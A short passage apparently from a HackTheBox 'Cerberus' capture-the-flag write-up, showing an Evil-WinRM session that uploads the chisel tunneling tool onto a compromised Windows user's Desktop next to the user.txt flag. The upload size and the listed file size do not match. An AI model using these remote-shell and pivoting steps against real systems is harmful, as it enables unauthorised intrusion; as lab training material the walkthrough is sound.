 *Evil-WinRM* PS C:\Users\matthew\Desktop> upload /home/kali/Desktop/htb_Cerberus/chisel.exe
Info: Uploading /home/kali/Desktop/htb_Cerberus/chisel.exe to C:\Users\matthew\Desktop\chisel.exe
Data: 11569152 bytes of 11569152 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\matthew\Desktop> ls
Directory: C:\Users\matthew\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2023 4:23 AM 8676864 chisel.exe
-ar--- 9/17/2023 5:22 PM 34 user.txt
*Evil-WinRM* PS C:\Users\matthew\Desktop>